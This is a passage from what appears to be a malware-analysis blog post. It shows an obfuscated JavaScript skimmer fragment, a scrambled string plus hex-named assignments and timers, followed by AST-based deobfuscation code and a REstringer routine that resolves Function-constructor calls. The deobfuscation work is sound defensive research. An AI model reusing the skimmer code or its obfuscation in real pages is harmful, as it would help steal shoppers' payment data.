ip7\\\\\\'dae.1dbnrrg- -roS,:)badl-ti:s:ce)ec%Btrfdppc;]as%vd;{rneorrhosr|o.cklfnni:,lbeemntlbibhir{ar(daswa.(ndetC1d#atg);=]a\\\\"paoptYsniiLiprnsexipwiye4m1-mpmd-,c,d>o4ela<mtpntddnsi..cltmismt>pei}f6d.rir,nir2:nx0t,2ieoa.sretbyindstZcme2a:ci0eati{x1}nt\\\\"\\\\"0tdnwookfaberpnchie0t,rl.tead;)ncheiCf-cm:io(=2rCorl}{{rsdz:%i0a}d3arBtbsnr.ipstvgr}l-n-ert.nxb1m%onyctplbaaoti:\\\\"r0ea:s-srig22sad0i<ar{s:{-rI\\\\"(nib.t(ee.llp)ivI:.#errt{oxe=o:3-Mtteb\\\\"eaoe\\\\"mydi.ka1xcydoccF2Fnaom%5.i\\\\"-%f.sordsyn -ap. .2n%c.m5 -0%nm1nuoaIndzoxrsel,ay{ owic0aa0cbh}%srn9-sv%et<fn.ironiV;nmtrr;x.kcram0htuny-.9brdawso-wn5lceIion:ahonarnftapei%la=unSuw.eaeakK3-.m;insksddiie}:inrvdnsuu:ac 0c{lelreri.rbirewbmi} 0i%ysuti;-n.er-3dtTrbf2a(qa :oaotpfe40-ch;-muer0ntutii3:salscdlon :u dcvs.-iipi.f>t%46,n>ebf(4) 6neizebnlEr{cm0a-crd5nyrtiet,-,og:oeshiut1;-n1t90-re::ac4rsrpior-iroei/aa0ctriCe5 e0-rtd:aieataaoh=ie4(ltdkuvM32cs\\\\"eostdmae x -oyrto%.-beimeooeoc;\\\\"efbo\\\\":.i=mtbc tro45f 5aa-mteoco t, t nmmpe41- ebeipdCsE;1tbte1dDdoCm.1-4-luenx.3SoLirs_sia0d8.rt\\\\"-itciibmliCh(n}ma0:du1t%+:raal oeld-ebt =zmallo_={bdat-\\\\"im;stktnci>m-- rrprMtkrluratntconey.n5sno}mtnd(e c],c=duiea%}eran[eld7-epinwavaaffke{a;tnb2dine-a-d_l:e:xooti n{aowg(:rdIs-npRfroSolnt;ault-1.:e/a\\\\"O)lywlr}}w%1C-Cdpt:{/sh e-0on,ahtmrar1Eeidyu%nuCt6-mr nldrf sfr(mmen-xrkcw<iso8aoa5tuh{tn8tamsXmviiFcnlo=a<:e:mC nai(ni{-to inr:ur%eei.seyi;o0m.{nino-dm l;:amliceCauD00e _stdape.i -aeersrairosaavb7uv9teeemkbaibneypmaf-e BM1l>50(rohretpeloy-rnm .dio.aoeob-esi.e ef2rht4.rsa-%;sxeposepSal.i,]fre0tenaurc-ur-pxFegii(i-l0erydo6pe1af5n.fau,on-ij.n1.lybtiornoxi-=p:en;,dbe,rftkcrkiFntee9uddeiec0tnt}oselhh5oCo%a-c.(olld-t4aa@yrbapre!.b.fcat-Mxtr urpcrrSne(rasn::at:grodwd oc|or ,n iie(aetsiews}tmc.tr =alinnrbd-s5}ic[lfc%Liiir\\\\\\\\t<)mtrpluial-preifinc-fuisdipymiu.dc-0 zv%m2.r;e.mhu6Bs,0eloy\\\\":a0rn h:eeh1eCs eei(#-Fw}:nm Y.bt55(Bkeorrwa1t.pl^;ref :enpr{1niom-.dx-iebei .\\\\"ran%foeenmea%sr/bhsioi%s=rcv:u0:;iaee(e bnreasnrrmm(e7lt(dsa.d d4nhrl.0n!bd#s rua,ico#n@\\\\"r-m_idoalpez:)ektr.uae%lye.oae-pM=ahFsuhc-o(. i!tmt[:umi=cl:sadmbnn]tinp:(tr^ml-tisIaon%u.axeiiorCr2gmaytrdc ra[u-ota0Csd-t}:}56fFp%1I. c#iebigapc-u1tnp.;;cdte,pgpnamae;s:dit-ernmi{ip\\\\"-:ru-1eli7r# ixo)-6-bli91idd0bycu.zL4eusanact1cp1yussmn.xbonnta5ya0}-rrrieie%pgtsoada\\\\"t2o enotr:tsi%%-som\\\\"am:Be8)tma1dorcr=\\\\"rdr--niee%/nrieaioCgc-Bim6gaoh-4naafiaeom1.r}lci}Yk%eool;eiau)o eelt e04s ep3ilb.ioiler.rngnr=puc-E:r5i9u--I.irn sl%# 0.or-re4rf\\\\"piuci0r%tm:(ie5,.Ba,tptc 9})c ntlerm dtnond0in\\\\"i esi9wdipnC\\\\"yyair#sdtBbelc t7ttaiMl%4n0l::eeit:a;xl\\\\"b --eatiywr 2aedei;e,i-k\\\\"))*nlliou>L!l:oia%Eee:yZ#Atcaitdeso.n-s,55embeodn-l simt)apr n.ampybrupCa% sIn =zpgcaslmntee,n4wpa-t0p-wOSi:0#,f2,mt rsi:4]dIl_r-kbc<u%r:. z-ps tobai.ac)n-wb%pm7,t a7pr-rn.ttmn%s:;ded,\\\\"/t-r-t6.nerKibtt\\\\"n)ieecmrB:)ssaMwsn.Ct:i-v#selise uotepuitCgi<tnreed1thhet(S<ft.1cret ia.paleol:5rreeib-o\\\\";tt 0cet-oon\\\\"An5c{nw0,-\\\\"a or(:n0nCskyl:-8Bjendncnssmoro=n,o=nln1eonrIpny#u ih(pz9n5utof;=e: e{e1Cnn4-d, e eg. rclo(#esbbtts0nevrl<uttai ai\\\\"v0nrm-:thno<p(isn-Ins!l1tantte%cr:m)saraa kl,tmt npa:mloiu}4app0tkctlixolttli5-}DbClrpeer7uiazilsmbp0tlip-s nan--rii[ rrifm>:etn.)ddlettBerbar:-,;tl-uppaforaue.p2tct-ticolnmsta\\\\"afw\\\\"lerbl9citreNtiatnpoc d-Ee0car.=.rie\\\\"\\\\" cps,taifr2doo-pp afo0lo;o;-ui5e\\\\"rtraftewvudegltt5-xeixec#ee{wp%dnut%0ouee\\\\"ism41r23d ntg4 ipeirdaTe tncipt.0eCr=,dpit[10 %ni3xri1ii eme4-rgo0aeli-n^o0dvt5 t=lfa lesa:ds> i.te/eh,uieltkoofol{qi\\\\"aan)raoru)tn5fiag0vrtafb:rmu5ob.fsivt.t}grnka-><nawda/lgs0-0.al_-ifprfptiutrmpee.os5fi(m=tm%:Ct.eri7f-oo5ana-iocclpd>3 rmme1tsA |y:.gpr{bttl1pp onrt;ot:nt-dtc)doldy-mM; Lmpncte:r-cetg%boiyuat\\\\"r rih-eb-tpto0l/sf1#e%lsepn>0hssria9-kibe6sn\\\\\\\\at-skeeias-ohsadcf-fna:=l%mrmYdoLBznin5t F0.,ec,1rstiCrryearfsmra!er;tuen-iftrrz\\\\"aptycnopot he,am-#pu[ur\\\\",cvaot9lc0m=t=oahrtnpCLapmiribe\\\\"pn=oo4trom-ibltreokixt-poes:vgt .6a:psayitrA:n-tlbt5ml\\\\"eetrwii\\\\" asmrrEet-%=\\\\"p)ltdtnddsnabi0nuosr0Y;kh-t-1bn .an ;e/srEtt>ldlrfintieBhoo{arefstd rr fc#r:ihar t}tun e :imndsaiii:byo#alpgv-itcp-onnsmeX.ocpl.neaot;3$rnfiioo:l\\\\"0M\\\\"isop;dm(;a\\\\"t=5hbu1tOrrff2aaednrskppb0bec,0;ano;\\\\"caad rmttreIs-odt6\\\\"pdb\\\\"//bssc\\\\"=f a-ke0:-:aa--tcveeepohaephtdeesr02wpd csp2rt-irndl1micl fd1 euuruct- g0a2vg}c, <ttiaead|gniimc/ddr>c-eReae2e:a-snalna ,\\\\"F}tain4asehcaptgod.0msymbatyded-,boltxp0]aop cC(nlidairantr,s0sk%/eo.n>po1.I0pl{Er mr\\\\"troortdiyueo%hye _c(esu1 )snSnoc4p%;ur4an :wr,cpha<b.w!abcfspAt(sma;tte=Otitg4wcpnntiCtcbC%c\\\\"d)eubdbs,=iw-5e mi1nanps95s;=.evchikonti-tI:l0tiris4nrrnty0{ t.eI e:tn4s:ntre!h4_nt ittCratd, a0( -\\\\",1re.;Imbi.\\\\"hi<#o=uokpc -pp0v0aStim\\\\"sC.e-(-nn2aprch.az\\\\"emctm-n}=tddoeamtier2oapmm:mv=k#2ea-cm\\\\"\\\\\\\\uiren,dn(rdnCustantaeo%:ttCnl{erI.,;-c i-ia-1tn.4rpt1er2mC4oy ta.sfigv%ioza;0oe]eb -rtrnax:(abys:-i>6t:tn2 2:pro1uiettiv>%02-geYiibryflmter?rPalgd aaiei\\\\"eaiti 2noo%tertbtoo(vo.\\\\"0eh\\\\"voe {dM aee{a%lnosdb.et:n- c1;t.;aaa,tphoCep r\\\\"ciygr1iffn7-l3-.icruiiebnsd=nolEos idsxpta-u;a-rpl)aeush\\\\"nPc-dep:eYid%\\\\"nc-1-rruint5:rfp-uc: a:eFaeepcecmd5(omdilp\\\\"u}:erxpora2eu: tn:\\\\"fniisiernmn ag.0r{pn%\\\\"10%mftai I:l0ou\\\\"0th=l- o%cu0psrmuisawten4c-e.inaocncudnsr.n-u0absbasgdIe.m1cr\\\\"toi1%a:r7cnn0ye}ic(-ttdsbedni,omoaoftxa:-b emm;la.%g2lE0-0 o.hdi}<ri(rSOth.laufonawo>eiep,c\\\\"anoia;-tef\\\\"vrci-%asinl ir,is,rbmw;r5riytise{stcpt0our [i.|tu)d(-o.atp!# ,utuudswgn[-mpldn<m{pr0bsitnCclr{tnmia-te-Imrie-la\\\\"Vezts zd,pnnt#tsad l1EaF d#itp%iOru<apatafotrerd;eorprenemiir7xttrf}t-vbC(ei p:,Ei%rcsCtii:ft{ditngTrOleeitithitn -An.v%s];t;-inlhmp:di tfp;umr-s0rln1nt1t2so.yy-d=2uvixf;m;bok:ofbpm\\\\\\\\p.srocfc.l.oky:a-esooba-bnoetesr:tp4hn%m:>f21po%osl0(fu5ee-et e nhinncl%4db]%b}i,\\\\\\\\e 2to\\\\\\\\\\\\"at%oFnidrib;r:eec d_roEhfs:,tCnfts>fdr%so:r0nilei.-eoodanmypi4esdBaadniaehom#5F.%damela 3{rkshdih9t% 9s0p>t-Y4l#dt<t69cc0isn1nr\\\\"cen#nononbOc-en01reBttxc#lrd.%cet0asa)=zeret\\\\"en6er1-0iaagzins)pospt. >rI.=etinn16twpmele%pet,aewi;2,oxmcn-d[\\\\"rirtt;bt%tkMxdey%Ar-n%gu+}btSr rzPrSt,a:bx%racssi \\\\"iwoow}xfC: oe\\\\\\\\dEtsoIe#e,dop.0erfepColyinnjdepcdtp:1eca!ncr%r;nucamlwetm1dI%pfsrr51stafana.oa-m #esmteuoCespi}eairf.:tril6:doag#iain ^Mope,d^a>t+du-ho(ne_ai!lrfesmcIn -:naer-8pvl- ]nahootn{nx\\\\"n:lipo.[pnur;et8(x9eoe60)0Mm odrntro%sp :e\\\\"ntdtrnlieta :uvtt-\\\\"ea:b,ewioea2l0lroy0-8a(l--faIu2BsAm-44-sod=fa0Irt0nndn;encmbiornd)pr-5eootr9o1oroooweCoirlrm2paryeixi%ten%c-rynbzri(oclcae6%kflxmiknr%sVa;o.grs,\\\\"nr)-noh{erpZodict_msrbezsn/adax;neicenrcF1psi1luma,goaY0shcrspef-tc oi1ogimrvtteswma=0em=n]omi1ode\\\\"dC-%<n;tilevpbcl.ti;herlrcdKs:s,n alts}uln4rsxn8)n or_89iumneprotesneitnlhab:l-c5L:dClroin;a_11[;,eif4t 5iirupnblc .i xB-p4rati-,;pr0tttel1cemteof2C1a{oce-Clc(rtclBp9 ,islel.-ie=2ovbl7dt7ad70nlr0wcbcaiD,",4471693);dC43= _0x267D5;r3= _0x26897;dd91= _0x268F8;ab= _0x26959;dB34= _0x269BA;bD34= _0x26A1B;gG77= _0x26A7C;iV21= _0x26ADD;nI88= _0x26B3E;cc56= _0x26B9F;vD561= _0x26C00;cF98= _0x26C61;cstchd= _0x26CC2;aC57= _0x26D23;sF86= _0x26D84;sD89= _0x26DE5;sR31= _0x26E46;dI66= _0x26EA7;cT49= _0x26F08;cN78= _0x26F69;o1= _0x26713[0];o2= _0x26713[1];o3= _0x26713[2];o4= _0x26713[3];o11= _0x26713[4];o22= _0x26713[5];o33= _0x26713[2];o44= _0x26713[6];b1= _0x26713[7];b2= _0x26713[8];ccn= _0x26713[9];setInterval(_0x26774,100);setInterval(_0x26836,100);chckst= false;b2_= _0x26713[67];f1= _0x26713[68];f2= _0x26713[69];f3= _0x26713[2];f4= _0x26713[70];vAr= [f1,f2,f4];i71= {a2:_0x26713[2],ps:_0x26713[2],u:_0x26713[2],cd:{}};en_snd= true;pojojnoln= _0x26FCA;wefwfew= _0x2702B;ljklkjljilu= _0x2708C;;;;');
CuM(4372);
return 9137;
}());`;
const ast = generateFlatAST(code);
function isPackerConstructor(n) {
return n.type === 'CallExpression' &&
n.callee.type === 'MemberExpression' &&
n.callee.property.type === 'Identifier' &&
n.callee.property.name === 'constructor' &&
n.arguments.length &&
n.arguments.slice(-1)[0].type === 'Literal' &&
n.arguments.slice(-1)[0].value.length &&
n.parentNode.type === 'VariableDeclarator' &&
n.parentNode.init?.nodeId === n.nodeId;
}
const line = ast.filter(isPackerConstructor)[1];
const funcCode = line.arguments.slice(-1)[0].value;
const funcNode = generateFlatAST(`(function () {${funcCode}})`, {detailed: false})[2];
const arborist = new Arborist(ast);
arborist.markNode(line, funcNode); // Replace line with funcNode.
arborist.applyChanges();
const newCode = generateCode(arborist.ast[0]); // Reconstruct the code from the modified root node.
console.log(newCode);Run it – et voilà! The constructor call has now been replaced with the actual function, and the deobfuscation process can continue uninterrupted.
What’s Next?
Oh boy! That was a lot to unpack! ( ͡~ ͜ʖ ͡°)
The example above takes a semi-deobfuscated code and changes a single thing – turning a code string into nodes. What I’ve already done is add a more robust version of the same logic into the REstringer deobfuscator:
function _resolveFunctionConstructorCalls() {
const candidates = this._ast.filter(n =>
n.type === 'CallExpression' &&
n.callee?.type === 'MemberExpression' &&
[n.callee.property?.name, n.callee.property?.value].includes('constructor') &&
n.arguments.length && n.arguments.slice(-1)[0].type === 'Literal');
for (const c of candidates) {
if (!['VariableDeclarator', 'AssignmentExpression'].includes(c.parentNode.type)) continue;
let args = '';
if (c.arguments.length > 1) {
const originalArgs = c.arguments.slice(0, -1);
if (originalArgs.filter(n => n.type !== 'Literal').length) continue;
args = originalArgs.map(n => n.value).join(', ');
}
// Wrap the code in a valid anonymous function in the same way Function.constructor would.
// Give the anonymous function any arguments it may require.
// Wrap the function in an expression to make it a valid code (since it's anonymous).
// Generate an AST without nodeIds (to avoid duplicates with the rest of the code).
// Extract just the function expression from the AST.
const codeNode = generateFlatAST(`(function (${args}) {${c.arguments.slice(-1)[0].value}})`, {detailed: false})[2];
this._markNode(c, codeNode);
}
}These are the improvements in this code over what we built above:
- Handle both computed and non-computed member expressions for the
constructormethod:UDS.constructor()andUDS['constructor'](). - Include any arguments included in the constructor call:
UDS.constructor(‘a’, ‘b’, ‘return a + b’)will becomefunction(a, b) {return a + b}. - Include cases where the assignment isn’t part of a variable declaration, but an assignment to an existing variable (or implicitly to a global variable):
var CuM; CuM = DS.constructor...
Now when I run the obfuscated skimmer in REstringer I get it completely deobfuscated without any need for manual interaction .
In the near future, I will post about the upcoming open-source REstringer project, along with flAST and an obfuscation detector. Stay tuned!